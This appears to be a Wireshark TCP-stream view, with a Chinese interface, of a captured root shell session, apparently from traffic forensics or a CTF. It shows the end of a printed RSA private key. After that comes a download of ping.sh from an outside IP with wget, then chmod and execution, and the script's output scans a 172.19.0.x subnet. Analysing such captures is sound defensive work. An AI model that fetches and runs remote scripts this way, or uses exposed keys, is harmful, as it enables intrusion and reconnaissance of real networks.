 KlmhUk0ddinSm80MvQchvpp+MYP0mdZuxe5yrkN9/kP4ds66BjO/h8J14grlPmmy
vVfAvA044VgCW8cX0LjlDF5DbZDx006UfleBg2XzjD7BTl6lmaYOYo0CgYEAwiM5
s+fPMn00BtuNAFlZhXZW8OKD+K4Zrc7ZWiOjT1VPfAORyBVtG5Y1XTyCRBY/BC3K
o3LfHp8ygpXrkfPevGjcsBkVOQXHrhnRsNsU4Mqv3Cs5hV5Aa9Oj3i8x7lzpcPAc
TseP7A5rR0pQJf9IAHiPfxkVPL4UNTr88W4IhAcCgYAU/8GdeWjEfi36RV6HlWoM
SKJTQa3//VF/59J0sM+Voml+U6AO3ayvWx/TEbhImTGQTclb0by3ZyYaGxw98E6B
8vfkZS325SfX2k0zE0fokN8ZWcCR7l0ChjwUxcFaBWs3m4fssMN13JE0IdJPaUHZ
Az8z6LoVEsK3CRnzzbTmgQKBgFwVtVMei2tZdAokrdcSiqIBpe+QoiSdAFUvHm3h
JZ+FybP7RXTwpNZHA3z8LJX7L1zeE5Y/8JFn1d+XGSwbzvTzkGp/G0/26+YrHQmU
gWy293+piRk3wbrjooDLRhXYQGpvmh3MDvpbRIuGNkovsol2pioVTbuINbGiD0S9
epCVAoGAJ+wmK6VmUch/AhjoCp7UCNvBE42HHzxd5s1lQq3+LxYkEY0ByPAOUPao
Vo6AsuDxcHHP92bfttE8qGc+Iu3/M2QWrZJ3RXPFWMFHQme8peaK8xugDVJixVYY
BnWgP6iTBQPYreInL4ghsuu4x7XO7BvIPqmzuycz5iOeDsOGnok=
-----END RSA PRIVATE KEY-----
root@55d47b9f9054:~/.ssh#
wget http://39.102.37.102/ping.sh
wget http://39.102.37.102/ping.sh
--2020-09-16 03:52:56--  http://39.102.37.102/ping.sh
Connecting to 39.102.37.102:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 294 [text/x-sh]
Saving to: ...ping.sh...
0K 100% 35.4M=0s
2020-09-16 03:52:56 (35.4 MB/s) - ...ping.sh... saved [294/294]
root@55d47b9f9054:~/.ssh#
rm ping.sh
rm ping.sh
root@55d47b9f9054:~/.ssh#
wget http://39.102.37.102/ping.sh
wget http://39.102.37.102/ping.sh
--2020-09-16 03:53:58--  http://39.102.37.102/ping.sh
Connecting to 39.102.37.102:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 293 [text/x-sh]
Saving to: ...ping.sh...
0K 100% 40.0M=0s
2020-09-16 03:53:58 (40.0 MB/s) - ...ping.sh... saved [293/293]
root@55d47b9f9054:~/.ssh#
chmod +x ping.sh
chmod +x ping.sh
root@55d47b9f9054:~/.ssh#
./ping.sh
./ping.sh
ip:172.19.0.0 down
ip:172.19.0.1 up
分组 525121。886 客户端 分组，20 服务器 分组，40 turn(s).点击选择。
整个对话（14 kB） 显示为 ASCII No delta times 流 5924
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助